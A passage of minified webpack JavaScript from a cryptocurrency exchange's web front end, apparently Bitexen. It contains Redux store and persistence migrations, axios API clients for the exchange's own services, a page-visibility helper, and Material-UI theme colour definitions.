e}}}),Ma=Ba,Ga={0:function(e){return(0,l.Z)((0,l.Z)({},e),{},{sliderBitoyo:(0,l.Z)((0,l.Z)({},e.sliderBitoyo),{},{slideData:void 0}),sliderGlobal:(0,l.Z)((0,l.Z)({},e.sliderGlobal),{},{slideData:void 0}),newLandingReducer:(0,l.Z)((0,l.Z)({},e.newLandingReducer),{},{slideData:void 0}),globalLandingReducer:(0,l.Z)((0,l.Z)({},e.globalLandingReducer),{},{slideData:void 0}),safLandingReducer:(0,l.Z)((0,l.Z)({},e.safLandingReducer),{},{slideData:void 0})})},1:function(e){var t;return(0,l.Z)((0,l.Z)({},e),{},{tradeView:(0,l.Z)((0,l.Z)({},e.tradeView),{},{hidedCards:(0,l.Z)((0,l.Z)({},e.tradeView.hidedCards),{},(0,o.Z)({},g.R6.NEWS_FEED,{value:!1,title:"trade_view_card_news_feed",isHideable:!0})),tradeViewResizeOptions:(0,l.Z)((0,l.Z)({},e.tradeView.tradeViewResizeOptions),{},{sm:[].concat((0,i.Z)(e.tradeView.tradeViewResizeOptions.sm),[{i:g.R6.NEWS_FEED,x:0,y:99,w:12,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0}]),md:[].concat((0,i.Z)(e.tradeView.tradeViewResizeOptions.md),[{i:g.R6.NEWS_FEED,x:0,y:99,w:10,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0}]),lg:[].concat((0,i.Z)(e.tradeView.tradeViewResizeOptions.lg),[{i:g.R6.NEWS_FEED,x:0,y:99,w:6,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0}]),xlg:[].concat((0,i.Z)(e.tradeView.tradeViewResizeOptions.xlg),[{i:g.R6.NEWS_FEED,x:0,y:99,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}]),xxlg:[].concat((0,i.Z)(e.tradeView.tradeViewResizeOptions.xxlg),[{i:g.R6.NEWS_FEED,x:0,y:99,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}]),xxxlg:[].concat((0,i.Z)(e.tradeView.tradeViewResizeOptions.xxxlg),[{i:g.R6.NEWS_FEED,x:0,y:99,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}])})}),derivativesTradeView:(0,l.Z)((0,l.Z)({},e.derivativesTradeView),{},{hidedCards:(0,l.Z)((0,l.Z)({},e.derivativesTradeView.hidedCards),{},(t={},(0,o.Z)(t,E.R6.NEWS_FEED,{value:!1,title:"trade_view_card_news_feed",isHideable:!0}),(0,o.Z)(t,E.R6.CONTRACT_DETAILS,{value:!1,title:"Contract Details",isHideable:!1}),t)),tradeViewResizeOptions:(0,l.Z)((0,l.Z)({},e.derivativesTradeView.tradeViewResizeOptions),{},{sm:[].concat((0,i.Z)(e.derivativesTradeView.tradeViewResizeOptions.sm),[{i:E.R6.NEWS_FEED,x:0,y:99,w:12,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0}]),md:[].concat((0,i.Z)(e.derivativesTradeView.tradeViewResizeOptions.md),[{i:E.R6.NEWS_FEED,x:0,y:99,w:10,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0}]),lg:[].concat((0,i.Z)(e.derivativesTradeView.tradeViewResizeOptions.lg),[{i:E.R6.NEWS_FEED,x:0,y:99,w:6,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0}]),xlg:[].concat((0,i.Z)(e.derivativesTradeView.tradeViewResizeOptions.xlg),[{i:E.R6.NEWS_FEED,x:0,y:99,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}]),xxlg:[].concat((0,i.Z)(e.derivativesTradeView.tradeViewResizeOptions.xxlg),[{i:E.R6.NEWS_FEED,x:0,y:99,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}]),xxxlg:[].concat((0,i.Z)(e.derivativesTradeView.tradeViewResizeOptions.xxxlg),[{i:E.R6.NEWS_FEED,x:0,y:99,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}])})})})},2:function(e){return(0,l.Z)((0,l.Z)({},e),{},{instantTradeMenu:(0,l.Z)((0,l.Z)({},e.instantTradeMenu),{},{showFavorite:!1,showNewlist:!1,showStake:!1,category:"all",search:""}),groupedTickers:{data:{TRY:{},BTC:{},ETH:{},USDT:{},USDC:{},BUSD:{}},subscribedTicker:null,loading:!0}})}},Ha=!D.vC,Ua={key:"root",storage:p.Z,debug:Ha,version:2,migrate:(0,m.yv)(Ga,{debug:Ha}),blacklist:["login","signUp","orderBook","orderHistory","transferHistory","marketContent","page","withdrawal","deposit","mobileAccess","apiAccess","authentication","verification","verify","limits","tradeHistory","activityHistory","companyCurrency","connectionStatus","preferences","fees","bulletin","customDialog","policyPageLimits","trade","ieo","coin","resellGraph","needHelp","multiChart","sverification","donation","addresses","whitelistOptions","stagedRewards","fanTokenReducer","socialMediaReducer","connectionsReducer","captcha","checkCaptcha","instantTradePaneStateReducer","competitionReducer","derivatives","slidePaneTr"]},Fa=c().create({baseURL:O.Hv.api,headers:{"DEVICE-TYPE":D.QE.WEB},responseType:"json",onUploadProgress:function(e){var t;t=Math.ceil((null===e||void 0===e?void 0:e.loaded)/(null===e||void 0===e?void 0:e.total)*100),N&&$a.store.dispatch((0,w.gL)(t))}}),Va=c().create({baseURL:O.Hv.strapi,responseType:"json",params:O.UD.strapiTenantPrefix?{"_where[tenant.tenant_prefix]":O.UD.strapiTenantPrefix}:{}}),Ka=c().create({baseURL:"https://koinbulteni.com/wp-json/wp/v2",responseType:"json"}),Wa=c().create({baseURL:"https://support.bitexen.com/portal/api/kbArticles",responseType:"json"}),Ya=c().create({baseURL:O.Hv.s3Bucket,responseType:"json"}),qa=c().create({baseURL:O.Hv.s3ConfigBucket,responseType:"json"}),ja=c().create({baseURL:"https://ai.slash.space/api/v1",headers:{"X-API-Key":O.UD.aiSlashSpaceApiKey},responseType:"json"}),Qa=(0,m.OJ)(Ua,Ma),Xa={whitelist:[P.to.CHANGE_THEME,h.Sp.SET_ACTIVE_ACCOUNT,h.Sp.RESET_ACTIVE_ACCOUNT,h.Sp.RENAME_SUBACCOUNT_NAME,f.GZ.GET_ACCOUNT_LINES_SUM,f.GZ.GET_ACCOUNT_LINES,f.GZ.RESET_ACCOUNT_LINES_SUM]},Ja=[(0,y.K3)(Xa)],$a=new((0,a.Z)((function e(){(0,r.Z)(this,e),this.store=(0,u.MT)(Qa,(0,d.Uo)(u.md.apply(void 0,[(0,_.multiClientMiddleware)({default:{client:Fa},cms:{client:Va},koinbulteni:{client:Ka},support:{client:Wa},s3Bucket:{client:Ya},s3CaptchaConfig:{client:qa},andxtrAiSlashSpace:{client:ja}},{interceptors:x,returnRejectedPromiseOnError:!0})].concat(Ja)))),this.persistor=(0,m.p5)(this.store)})))},78691:function(e,t,n){"use strict";n.d(t,{AP:function(){return p},Fu:function(){return _},VH:function(){return d},Xs:function(){return c},Z6:function(){return m},b4:function(){return s}});var a=[],r=[],i=function(){var e,t;return"undefined"!==typeof document.hidden?(e="hidden",t="visibilitychange"):"undefined"!==typeof document.msHidden?(e="msHidden",t="msvisibilitychange"):"undefined"!==typeof document.webkitHidden&&(e="webkitHidden",t="webkitvisibilitychange"),{hidden:e,visibilityChange:t}}(),o=i.hidden,l=i.visibilityChange,s=function(){document.addEventListener(l,u,!1)},c=function(){a.length=0,r.length=0,document.removeEventListener(l,u)},u=function(){document[o]?a.forEach((function(e){return e()})):r.forEach((function(e){return e()}))},_=function(e){if("function"!==typeof e)throw new TypeError('"callback" param is not a function.');a.push(e)},d=function(e,t){!function(e){if("function"!==typeof e)throw new TypeError('"callback" param is not a function.');r.push(e)}(e),_(t)},m=function(e){var t=a.findIndex((function(t){return t===e}));t>=0&&a.splice(t,1)},p=function(e,t){!function(e){var t=r.findIndex((function(t){return t===e}));t>=0&&r.splice(t,1)}(e),m(t)}},66274:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Noto Sans",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.lucky_point,color2:r.Z.bay_of_many,color3:r.Z.bay_of_many2,color4:r.Z.lucky_point3,color5:r.Z.lucky_point4,color6:r.Z.bay_of_manyx,color7:r.Z.matisse,color8:r.Z.chambray,color9:r.Z.kashmir_blue,color10:r.Z.bermuda_grey,color11:r.Z.dark_blue,color12:r.Z.light_blue,color13:r.Z.green,color14:r.Z.blue_smoke,color15:r.Z.text_grey,color16:r.Z.light_grey,color17:r.Z.blue_grey,color18:r.Z.dark_grey,color19:r.Z.blue_smoke2,color20:r.Z.blue_smoke3,color21:r.Z.dark_blue3,color22:r.Z.dark_beige,color23:r.Z.ghost,color24:r.Z.ghost2,color25:r.Z.deep_blue,color26:r.Z.backdrop},background:{alert:r.Z.lucky_point,avatar:r.Z.bay_of_many,avatarIcon:r.Z.white,basic:r.Z.solitude,cancelIcon:r.Z.white,content:r.Z.lucky_point,divider:r.Z.kashmir_blue,leaderboardLuckyLine:r.Z.lucky_point,marketBar:r.Z.bay_of_many2,marketBarHover:r.Z.matisse,menuDivider:r.Z.bay_of_many,popup:r.Z.bay_of_many2,popup2:r.Z.blue_plus,primary2:r.Z.bay_of_many,primary3:r.Z.bay_of_many,primary4:r.Z.bermuda_grey,primary5:r.Z.bay_of_many2,primary:r.Z.bay_of_many2,primaryStrong:r.Z.bay_of_many2,ternary:r.Z.backdrop,search:r.Z.bay_of_many,soft:r.Z.heather,spread:r.Z.solitude,tableRowHover:r.Z.lucky_point,whiteSmoke:r.Z.solitude,row1:r.Z.bay_of_many,row2:r.Z.bay_of_many05,disabled:r.Z.bay_of_many,listFooter:r.Z.lucky_point,textAreaBackground:r.Z.blue,registerInfoBg:r.Z.blue01,signUpInfo:r.Z.blue01,coinListHover:r.Z.lucky_point,dataListDetail:"unset",systemStatus:r.Z.bay_of_many2,signUpCard:"unset",listItem:"unset",backDrop:r.Z.black06,currencyList:r.Z.bay_of_many2,copiedMessage:r.Z.black,customerIdentification:r.Z.bay_of_many2,customerIdentificationItem:r.Z.bay_of_many2,dataListDetailCard:"unset",transferListItem:r.Z.bay_of_many,disabledButton:"unset",smsButton:r.Z.white,digit:"unset",verificationCard:r.Z.lucky_point2,verificationCardFooter:r.Z.lucky_point,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.bay_of_many2,verificationButton:r.Z.bay_of_many,verificationIcon:r.Z.lucky_point,closeIcon:r.Z.black06,orderSureDialog:r.Z.bay_of_many2,orderSureDialogConfirmButton:r.Z.black012,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.blue,fanTokenHeaderCircle:r.Z.lucky_point,fanTokenHeaderInfo:r.Z.bay_of_many,fanTokenHeaderSelect:r.Z.lucky_point3,fanTokenSelectList:r.Z.bay_of_many,fanTokenSelectListHover:r.Z.lucky_point3,fanTokenDefinitionTableHeader:r.Z.soft_green,fanTokenEventTable:r.Z.lucky_point4,fanTokenPercentButtons:r.Z.bay_of_manyx,fanTokenPercentButton:r.Z.solitude,fanTokenPercentButtonHover:r.Z.soft_green,fanTokenRuleList:r.Z.blue_smoke3,fanTokenTableLine:r.Z.bay_of_many,fanTokenDialog:r.Z.dark_blue3,fanTokenDialogButtons:r.Z.deep_blue,backDropBlur:r.Z.backdrop,fanTokenDialogLine:r.Z.blue_smoke3,fanTokenInfoButton:r.Z.blue,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.soft_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.lucky_point3,socialMediaManagementDesc:r.Z.bermuda_grey,socialMediaManagementHeader:r.Z.bermuda_grey,socialMediaManagementMissionHeader:r.Z.bay_of_many2,socialMediaManagementMissionDesc:r.Z.bay_of_many2,oAuthButton:r.Z.white,oAuthButtonHover:r.Z.bermuda_grey,oAuthDivider:r.Z.white,competitionCard:r.Z.ghost,competitionVolInnerCard:r.Z.sea_blue,competitionRefInnerCard:r.Z.bay_of_many2,competitionVolInnerTab:r.Z.sea_blue,competitionRefInnerTab:r.Z.bay_of_many2,competitionStatusWaiting:r.Z.text_grey,competitionStatusRunning:r.Z.soft_green,competitionStatusCompleted:r.Z.disable_red,competitionDetails:r.Z.lucky_point4,competitionVolDetails:r.Z.dark_sea_blue,competitionOddRow:r.Z.white005,competitionAlert:r.Z.disable_red04,backgroundColor1:r.Z.bay_of_many2,backgroundColor2:r.Z.gray_80,backgroundColor3:r.Z.bay_of_many,backgroundColor4:r.Z.red_7,backgroundColor5:r.Z.green_2,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.green_5,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.bay_of_many,backgroundColor10:r.Z.dark_blue_4,backgroundColor11:r.Z.bay_of_many2,backgroundColor12:r.Z.white_3,backgroundColor13:r.Z.bay_of_many,backgroundColor14:r.Z.bay_of_many2_07,backgroundColor15:r.Z.bay_of_many,backgroundColor16:r.Z.deep_blue,backgroundColor17:r.Z.deep_blue,backgroundColor18:r.Z.deep_blue,backgroundColor19:r.Z.deep_blue,backgroundColor20:r.Z.deep_blue,backgroundColor21:r.Z.deep_blue,backgroundColor22:r.Z.deep_blue,backgroundColor23:r.Z.white_dust,backgroundColor24:r.Z.bay_of_many,backgroundColor25:r.Z.bay_of_many,backgroundColor26:r.Z.black_sun,backgroundColor27:r.Z.white,backgroundColor28:r.Z.deep_blue,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.bay_of_many2,backgroundColor32:r.Z.slate_black,backgroundColor33:r.Z.slate_black,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.white,buttonBasic:r.Z.bay_of_many,soft:r.Z.light_slate_grey,primary:r.Z.solitude,secondary:r.Z.heather,white:r.Z.white,softBlue:r.Z.kashmir_blue,whiteBlue:r.Z.kashmir_blue,loginInput:r.Z.light_slate_grey,loginInputPlaceHolder:r.Z.heather,dataListDetail:r.Z.white,popupLabelColor:r.Z.white_gray,labelColor:"unset",btxnBalance:r.Z.black,bonusBuy:r.Z.shamrock,smsCountDown:r.Z.blue,digit:r.Z.light_slate_grey,orderSureDialog:r.Z.bermuda_grey,orderSureDialogConfirmButton:r.Z.black026,fanTokenInfoAmount:r.Z.soft_green,fanTokenTextGrey:r.Z.text_grey,fanTokenPercentButton:r.Z.dark_grey,fanTokenPercentButtonHover:r.Z.white,fanTokenActiveLockButton:r.Z.soft_green,fanTokenLineInfo:r.Z.shiny_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost,fanTokenDialogLineRight:r.Z.soft_green,fanTokenTopInfo:r.Z.text_grey06,fanTokenTopInfoClose:r.Z.shiny_blue,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.blue,fanTokenIcon:r.Z.text_grey,oAuthButton:r.Z.darker_grey,oAuthDivider:r.Z.text_grey,instantTradeInfoBack:r.Z.text_grey,instantTradeInfoDetail:r.Z.text_grey,instantTradeInfoDesc:r.Z.bermuda_grey,competitionCardText:r.Z.white,competitionVolCardText:r.Z.shiny_blue,competitionHeader:r.Z.blue,competitionInnerTabSelected:r.Z.supernova,competitionTextBold:r.Z.text_grey,competitionTextInfo:r.Z.text_grey06,competitionSelectLabel:r.Z.blue,competitionSelectIcon:r.Z.blue,competitionTitleColor:r.Z.blue,competitionAlertText:r.Z.salmon,competitionOtherAwards:r.Z.steel_grey,competitionVolumeAwards:r.Z.light_beige,comingSoonTitleColor:r.Z.text_grey,textColor1:r.Z.white_3,textColor2:r.Z.dark_blue_2,textColor3:r.Z.gray_90,textColor4:r.Z.white,textColor5:r.Z.light_gray,textColor6:r.Z.gray_100,textColor7:r.Z.red_4,textColor8:r.Z.green_5,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.gray_95,textColor12:r.Z.gray_95,textColor13:r.Z.white_gray_3,textColor14:r.Z.gray_80,textColor15:r.Z.global_purple,textColor16:r.Z.white_3,textColor17:r.Z.white_3,textColor18:r.Z.white,textColor19:r.Z.white_dust,textColor20:r.Z.white,textColor21:r.Z.white,textColor22:r.Z.white_dust,textColor23:r.Z.black_dust_2,textColor24:r.Z.black_light,textColor25:r.Z.white,textColor26:r.Z.white,textColor27:r.Z.white,textColor28:r.Z.light_slate_grey2,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.kashmir_blue),thinBorder:"inset 2px ".concat(r.Z.kashmir_blue),thinnerBorder:"solid 1px ".concat(r.Z.kashmir_blue),buttonBorder:"solid 1px ".concat(r.Z.heather),rowSeperatorBorder:"solid 2px ".concat(r.Z.kashmir_blue),deviceSeperatorBorder:"solid 2px ".concat(r.Z.bay_of_many),balanceLineColor:r.Z.bermuda_grey,loginInputBorder:r.Z.solitude,signUpInfo:r.Z.blue,smsCountDown:r.Z.blue,digit:r.Z.blue,verificationBorder:r.Z.lucky_point,orderSureDialogCheckbox:r.Z.blue,fanTokenSelectList:r.Z.kashmir_blue,fanTokenAmountInputValidate:r.Z.soft_green,fanTokenAmountInputInvalid:r.Z.disable_red,fanTokenLockButtonDisable:r.Z.ghost,fanTokenTableLine:r.Z.ghost2,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.ghost,oAuthButtonBorder:r.Z.bermuda_grey,oAuthDivider:r.Z.text_grey,instantTradeDivider:r.Z.bay_of_many2,competitionBorder:"solid 1px ".concat(r.Z.kashmir_blue),competitionSelectBorder:r.Z.blue,competitionReferenceBorder:r.Z.solitude,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.light_gray,borderColor3:r.Z.white_gray_2,borderColor4:r.Z.white_gray_2,borderColor5:"none",borderColor6:r.Z.white_gray_2},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important"),monthFrame:"4px 4px 8px 0px ".concat(r.Z.black016," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.blue,contrastText:r.Z.white},secondary:{main:r.Z.salmon,contrastText:r.Z.white}},shadows:Array(25).fill("0 0 10px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1440,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)"}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiOutlinedInput:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}};t.Z=i},18351:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Space Grotesk",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.navy_blue_1,color2:r.Z.bay_of_many5,color3:r.Z.navy_blue_3,color4:r.Z.lucky_point7,color5:r.Z.lucky_point8,color6:r.Z.navy_blue_2,color7:r.Z.matisse3,color8:r.Z.chambray2,color9:r.Z.navy_blue_1,color10:r.Z.bermuda_grey3,color11:r.Z.dark_blue4,color12:r.Z.light_blue2,color13:r.Z.lime_green,color14:r.Z.blue_smoke4,color15:r.Z.text_grey2,color16:r.Z.light_grey2,color17:r.Z.blue_grey2,color18:r.Z.dark_grey2,color19:r.Z.blue_smoke5,color20:r.Z.blue_smoke6,color21:r.Z.dark_blue5,color22:r.Z.dark_beige3,color23:r.Z.ghost3,color24:r.Z.ghost4,color25:r.Z.deep_blue2,color26:r.Z.backdrop2},background:{alert:r.Z.navy_blue_1,avatar:r.Z.dark_grey2,avatarIcon:r.Z.white,basic:r.Z.solitude,cancelIcon:r.Z.white,content:r.Z.navy_blue_1,divider:r.Z.navy_blue_1,leaderboardLuckyLine:r.Z.navy_blue_1,marketBar:r.Z.navy_blue_3,marketBarHover:r.Z.matisse3,menuDivider:r.Z.dark_grey2,popup:r.Z.navy_blue_3,popup2:r.Z.navy_blue_3,primary2:r.Z.bay_of_many5,primary3:r.Z.navy_blue_1,primary4:r.Z.bermuda_grey3,primary5:r.Z.navy_blue_3,primary:r.Z.navy_blue_3,primaryStrong:r.Z.navy_blue_3,search:r.Z.bay_of_many5,soft:r.Z.heather,spread:r.Z.solitude,tableRowHover:r.Z.navy_blue_1,whiteSmoke:r.Z.solitude,row1:r.Z.bay_of_many5,row2:r.Z.bay_of_many05,disabled:r.Z.bay_of_many5,listFooter:r.Z.navy_blue_1,textAreaBackground:r.Z.turquoise,registerInfoBg:r.Z.blue01,signUpInfo:r.Z.blue01,coinListHover:r.Z.navy_blue_1,dataListDetail:"unset",systemStatus:r.Z.navy_blue_3,signUpCard:r.Z.white,listItem:"unset",backDrop:r.Z.black06,currencyList:r.Z.navy_blue_4,copiedMessage:r.Z.black,customerIdentification:r.Z.navy_blue_3,customerIdentificationItem:r.Z.navy_blue_3,dataListDetailCard:"unset",transferListItem:r.Z.bay_of_many5,disabledButton:"unset",smsButton:r.Z.white,digit:"unset",verificationCard:r.Z.lucky_point2,verificationCardFooter:r.Z.navy_blue_1,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.navy_blue_3,verificationButton:r.Z.bay_of_many5,verificationIcon:r.Z.navy_blue_1,closeIcon:r.Z.black06,orderSureDialog:r.Z.navy_blue_3,orderSureDialogConfirmButton:r.Z.black012,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.turquoise,fanTokenHeaderCircle:r.Z.navy_blue_1,fanTokenHeaderInfo:r.Z.bay_of_many5,fanTokenHeaderSelect:r.Z.lucky_point7,fanTokenSelectList:r.Z.bay_of_many5,fanTokenSelectListHover:r.Z.lucky_point7,fanTokenDefinitionTableHeader:r.Z.lime_green,fanTokenEventTable:r.Z.lucky_point8,fanTokenPercentButtons:r.Z.navy_blue_3,fanTokenPercentButton:r.Z.solitude,fanTokenPercentButtonHover:r.Z.lime_green,fanTokenRuleList:r.Z.blue_smoke6,fanTokenTableLine:r.Z.bay_of_many5,fanTokenDialog:r.Z.dark_blue5,fanTokenDialogButtons:r.Z.deep_blue2,backDropBlur:r.Z.backdrop2,fanTokenDialogLine:r.Z.blue_smoke6,fanTokenInfoButton:r.Z.turquoise,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.lime_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.lucky_point7,oAuthButton:r.Z.white,oAuthButtonHover:r.Z.bermuda_grey3,oAuthDivider:r.Z.white,backgroundColor1:r.Z.navy_blue_1,backgroundColor2:r.Z.dark_navy,backgroundColor3:r.Z.white_3,backgroundColor4:r.Z.red_7,backgroundColor5:r.Z.lime_green,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.lime_green,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.dark_blue_3,backgroundColor10:r.Z.dark_blue_4,backgroundColor11:r.Z.blue_plus,backgroundColor12:r.Z.global_purple,backgroundColor13:r.Z.bay_of_many2,backgroundColor14:r.Z.navy_blue_3_07,backgroundColor15:r.Z.navy_blue_3,backgroundColor16:r.Z.navy_blue_2,backgroundColor17:r.Z.navy_blue_1,backgroundColor18:r.Z.navy_grey,backgroundColor19:"linear-gradient(320deg, rgba(11, 12, 16, 0) 26.14%, rgba(114, 77, 251, 0.2) 96.68%),\nlinear-gradient(180.38deg, rgba(22, 23, 35, 0.5),rgb(22, 23, 35, 0.5))",backgroundColor20:r.Z.navy_blue_4,backgroundColor21:r.Z.black_grey,backgroundColor22:r.Z.black_medium,backgroundColor23:r.Z.white_dust,backgroundColor24:r.Z.navy_blue_3,backgroundColor25:r.Z.black_light_2,backgroundColor26:r.Z.black_sun,backgroundColor27:r.Z.white,backgroundColor28:r.Z.navy_blue_4,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.navy_blue_3,backgroundColor32:r.Z.slate_black,backgroundColor33:r.Z.ground_grey,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.white,soft:r.Z.light_slate_grey,primary:r.Z.solitude,secondary:r.Z.light_slate_grey2,white:r.Z.white,softBlue:r.Z.navy_blue_1,whiteBlue:r.Z.navy_blue_1,loginInput:r.Z.light_slate_grey,loginInputPlaceHolder:r.Z.heather,dataListDetail:r.Z.white,popupLabelColor:r.Z.white_gray,labelColor:"unset",btxnBalance:r.Z.black,bonusBuy:r.Z.lime_green,smsCountDown:r.Z.turquoise,digit:r.Z.light_slate_grey,orderSureDialog:r.Z.bermuda_grey3,orderSureDialogConfirmButton:r.Z.black026,fanTokenInfoAmount:r.Z.lime_green,fanTokenTextGrey:r.Z.text_grey2,fanTokenPercentButton:r.Z.dark_grey2,fanTokenPercentButtonHover:r.Z.white,fanTokenActiveLockButton:r.Z.lime_green,fanTokenLineInfo:r.Z.lime_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost3,fanTokenDialogLineRight:r.Z.lime_green,fanTokenTopInfo:r.Z.text_grey06,fanTokenTopInfoClose:r.Z.turquoise,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.turquoise,fanTokenIcon:r.Z.text_grey2,oAuthButton:r.Z.darker_grey,oAuthDivider:r.Z.text_grey2,instantTradeInfoBack:r.Z.text_grey2,instantTradeInfoDetail:r.Z.text_grey2,instantTradeInfoDesc:r.Z.bermuda_grey3,textColor1:r.Z.white_3,textColor2:r.Z.dark_blue_2,textColor3:r.Z.gray_90,textColor4:r.Z.dark_blue2,textColor5:r.Z.gray_95,textColor6:r.Z.gray_100,textColor7:r.Z.red_7,textColor8:r.Z.lime_green,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.gray_95,textColor12:r.Z.gray_95,textColor13:r.Z.white_gray_3,textColor14:r.Z.gray_80,textColor15:r.Z.purple,textColor16:r.Z.white,textColor17:r.Z.light_slate_grey2,textColor18:r.Z.white,textColor19:r.Z.white_dust,textColor20:"linear-gradient(90deg, #FFFFFF 0%, #6A6D96 100%)",textColor21:r.Z.grey_forty,textColor22:r.Z.grey_forty,textColor23:r.Z.black_dust_2,textColor24:r.Z.white_dust,textColor25:r.Z.grey_forty,textColor26:r.Z.white,textColor27:r.Z.white,textColor28:r.Z.light_slate_grey2,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.navy_blue_1),thinBorder:"inset 2px ".concat(r.Z.navy_blue_1),thinnerBorder:"solid 1px ".concat(r.Z.navy_blue_1),buttonBorder:"solid 1px ".concat(r.Z.heather),rowSeperatorBorder:"solid 2px ".concat(r.Z.navy_blue_1),deviceSeperatorBorder:"solid 2px ".concat(r.Z.bay_of_many5),balanceLineColor:r.Z.bermuda_grey3,loginInputBorder:r.Z.solitude,signUpInfo:r.Z.turquoise,smsCountDown:r.Z.turquoise,digit:r.Z.turquoise,verificationBorder:r.Z.navy_blue_1,orderSureDialogCheckbox:r.Z.turquoise,fanTokenSelectList:r.Z.navy_blue_1,fanTokenAmountInputValidate:r.Z.lime_green,fanTokenAmountInputInvalid:r.Z.disable_red,fanTokenLockButtonDisable:r.Z.ghost3,fanTokenTableLine:r.Z.ghost4,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.ghost3,oAuthButtonBorder:r.Z.bermuda_grey3,oAuthDivider:r.Z.text_grey2,instantTradeDivider:r.Z.navy_blue_3,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.light_gray,borderColor3:r.Z.white_gray_2,borderColor4:r.Z.gray_80,borderColor5:"1px solid ".concat(r.Z.navy_blue_3),borderColor6:r.Z.navy_blue_5},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important"),monthFrame:"4px 4px 8px 0px ".concat(r.Z.black016," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.purple,contrastText:r.Z.white},secondary:{main:r.Z.lime_green,contrastText:r.Z.black}},shadows:Array(25).fill("0 0 10px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1280,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset",borderRadius:"0px"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)",fontFamily:"Space Grotesk"}}},MuiSwitch:{styleOverrides:{track:{backgroundColor:r.Z.dark_grey2}}},MuiDialog:{styleOverrides:{paper:{backgroundColor:"".concat(r.Z.navy_blue_3," !important")}}},MuiDialogTitle:{styleOverrides:{root:{color:"".concat(r.Z.white," !important")}}},MuiDialogContent:{styleOverrides:{root:{color:"".concat(r.Z.white," 